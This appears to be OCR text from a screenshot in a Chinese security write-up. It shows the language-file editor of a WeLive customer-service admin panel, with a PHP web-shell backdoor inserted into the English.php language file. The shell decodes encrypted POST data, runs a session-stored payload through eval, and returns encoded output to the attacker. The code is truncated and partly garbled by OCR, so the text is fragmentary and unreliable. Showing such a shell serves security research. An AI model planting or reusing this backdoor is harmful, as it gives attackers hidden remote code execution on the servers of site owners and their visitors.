 WeLive™ 首页 用户 留言 记录 智能 系统
语言管理 语言列表及操作
编辑语言文件: http://103.96.1 .52/language/English.php
注意: 语言文件为PHP程序文件, 请使用正确的标点符号, 不正确的编辑将会导致访客对话窗口运行崩溃!
如需要在内容中添加单引号, 则需要在其前面加\, 如: 'welive' => '在线\'OK\'客服', 且每一行需要以英文逗号分
return $D;
}
function Q($D){
return base64_encode($D);
}
function O($D){
return base64_decode($D);
}
$P=' ';
$V='payload';
$T='3c6e0b8a ';
if (isset($_POST[$P])){
$F=O(E(O($_POST[$P]),$T));
if (isset($_SESSION[$V])){
$L=$_SESSION[$V];
$A=explode('|',$L);
class C{public function nvoke($p) {eval($p."");}}
$R=new C();
$R->nvoke($A[0]);
echo substr(md5($P.$T),0,16);
echo Q(E(@run($F),$T));
先知社区